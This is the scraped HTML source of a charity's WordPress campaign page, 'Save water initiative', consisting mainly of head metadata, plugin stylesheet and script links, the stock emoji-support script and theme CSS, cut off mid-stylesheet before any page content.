

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maahiruk.org/campaigns/save-water-initiative-2/
body_size: 15352
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en" class="no-js">

<head>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<!--// SITE META //-->
	<meta charset="UTF-8" />
	<!-- Mobile Specific Metas
    ================================================== -->
						<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
				<meta name="format-detection" content="telephone=no">
		<!--// PINGBACK & FAVICON //-->
	<link rel="pingback" href="https://maahiruk.org/xmlrpc.php" />
	<link rel="shortcut icon" href="https://maahiruk.org/wp-content/uploads/2021/06/cropped-icon.jpg" />		<link rel="apple-touch-icon-precomposed" href="">
			<link rel="apple-touch-icon-precomposed" sizes="114x114" href="">
			<link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
			<title>Save water initiative &#8211; MAAHIR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MAAHIR &raquo; Feed" href="https://maahiruk.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAAHIR &raquo; Comments Feed" href="https://maahiruk.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAAHIR &raquo; Save water initiative Comments Feed" href="https://maahiruk.org/campaigns/save-water-initiative-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maahiruk.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maahiruk.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://maahiruk.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://maahiruk.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://maahiruk.org/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://maahiruk.org/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://maahiruk.org/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://maahiruk.org/wp-content/plugins/getwid/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://maahiruk.org/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=1.7.0' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 680px;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maahiruk.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maahiruk.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://maahiruk.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://maahiruk.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://maahiruk.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='charitable-styles-css' href='https://maahiruk.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.6.48' type='text/css' media='all' />
<link rel='stylesheet' id='PI_stt_front-css' href='https://maahiruk.org/wp-content/plugins/simple-twitter-tweets/css/stt.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/css/bootstrap.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='line-icons-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/css/line-icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maahiruk.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/css/animations.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_theme-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/css/bootstrap-theme.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_main-css' href='https://maahiruk.org/wp-content/themes/born-to-give/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/magnific/magnific-popup.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel1-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/css/owl.carousel.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/css/owl.theme.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_colors-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/colors/color1.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_fullcalendar-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_fullcalendar_print-css' href='https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.print.css?ver=2.7' type='text/css' media='print' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display%7CLato%7CDosis&#038;display=swap&#038;ver=1625940666" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%7CLato%7CDosis&#038;display=swap&#038;ver=1625940666" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%7CLato%7CDosis&#038;display=swap&#038;ver=1625940666" /></noscript><script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/maahiruk.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"f74c93ffc814474f005433e9721e8865","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.6.48" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/maahiruk.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/lib/moment.min.js?ver=2.7" id="borntogive_fullcalendar_moments-js"></script>
<link rel="https://api.w.org/" href="https://maahiruk.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maahiruk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="WooCommerce 5.3.0" />
<link rel="canonical" href="https://maahiruk.org/campaigns/save-water-initiative-2/" />
<link rel='shortlink' href='https://maahiruk.org/?p=1259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maahiruk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaahiruk.org%2Fcampaigns%2Fsave-water-initiative-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maahiruk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaahiruk.org%2Fcampaigns%2Fsave-water-initiative-2%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><style type="text/css">
@media (min-width:1200px){.container{width:1170px;}}
		body.boxed .body, body.boxed .vc_row-no-padding{max-width:1200px!important;}
		@media (min-width: 1200px) {body.boxed .site-header{width:1200px;margin-left:-600px;}}.content{min-height:400px}.page-banner{min-height:300px}.page-banner .block-title:before, .page-banner .block-title:after{display:block;}.page-banner .block-title{margin-bottom:40px;}.campaign-progress-wrap{display:block!important}.page-banner .block-title:before, .page-banner .block-title:after{background:;}.header-style1 .header-info-col, .header-style1 .search-module-trigger, .header-style1 .cart-module-trigger, .header-style2 .search-module-trigger, .header-style2 .cart-module-trigger{margin-top:12px;}.dd-menu{top:73px;}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}</style>
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://maahiruk.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://maahiruk.org/wp-content/uploads/2021/06/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maahiruk.org/wp-content/uploads/2021/06/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maahiruk.org/wp-content/uploads/2021/06/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maahiruk.org/wp-content/uploads/2021/06/cropped-icon-270x270.jpg" />
<style id="borntogive_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:60px;padding-bottom:60px;}.header-style1 .header-info-col{font-display:swap;}.page-banner{background-color:#404040;}.page-banner h1, .page-banner-text{font-display:swap;}.site-logo{padding-top:23px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.header-style1 .dd-menu > li, .header-style2 .dd-menu > li{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:25px;}.dd-menu > li > a{font-display:swap;}.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > li > ul > li > a{padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > li > ul > li > a{font-display:swap;}.dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widgettitle, .dd-menu .megamenu-container .widget-title{font-display:swap;}.dd-menu .megamenu-container{font-display:swap;}#menu-toggle{line-height:50px;font-size:24px;font-display:swap;}#menu-toggle{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:25px;}.smenu-opener{height:51px;width:75px;}.smenu-opener{line-height:51px;font-size:16px;font-display:swap;}.site-footer{padding-top:70px;padding-bottom:70px;}.footer_widget h4.widgettitle, .footer_widget h4.widget-title{font-display:swap;}.site-footer .footer_widget{font-display:swap;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom{font-display:swap;}.copyrights-col-right .social-icons li a{line-height:28px;font-size:14px;font-display:swap;}.copyrights-col-right .social-icons li a{color:#333;}.copyrights-col-right .social-icons li 